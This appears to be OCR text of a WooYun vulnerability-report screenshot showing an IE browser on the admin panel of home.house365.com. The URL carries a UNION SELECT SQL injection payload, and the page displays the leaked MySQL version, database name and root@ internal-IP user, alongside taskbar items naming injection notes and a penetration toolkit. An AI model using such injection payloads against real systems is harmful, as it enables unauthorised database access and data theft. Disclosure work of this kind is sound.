 http://home.house365.com/special/20100719085540/admin/index.php?todo=articleForm&act=articleEdi - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http://home.house365.com/special/20100719085540/admin/index.php?todo=articleForm&act=articleEdit&id=68%20and%201=2%20union%20select%201,2,version(),database(),user(),6,7,8,9,10 转到 链接
文章管理 报名管理 安全退出
文章表单
设计师 root@172.17.1.2 图片预览:
图片 浏览...
图片标题 4.0.18-log
图片链接 njhome365
项目地址 6
展示链接 8
票数:7
状态 置顶 取消所有状态
提交
分页显示: 第1页 / 总4页 | 总67条 | 首页 | 上页 | 下页 | 尾页 | 转到: 第 1 页
设计师 项目地址 时间 添加新文章
[69].辜曼丽 (票数:286) 铂岭公寓 2010-07-23 删除 | 编辑
[68].黄中信 (票数:119) 江宁海花苑 2010-07-23 删除 | 编辑
[67].姚婷 (票数:124) 融侨中央花园 2010-07-23 删除 | 编辑
[66].黄中信 (票数:162) 玛斯兰德 2010-07-22 删除 | 编辑
[64].马超 (票数:162) 颐和家园 2010-07-22 删除 | 编辑
[63].周烨 (票数:372) 罗托鲁拉米兰园 2010-07-22 删除 | 编辑
[62].孙尔甫 (票数:194) 南京托乐嘉 2010-07-22 删除 | 编辑
[61].唐小梅 (票数:184) 明发滨江新城 2010-07-22 删除 | 编辑
[60].刘子韬 (票数:269) 海德卫城联排别墅 2010-07-22 删除 | 编辑
完毕
开始 » Mysql5手工注入总结_... 114.32.51.103 - 远... C:\渗透+提权 工具包... http://home.house36... 命令提示符 17:24
www.wooyun.org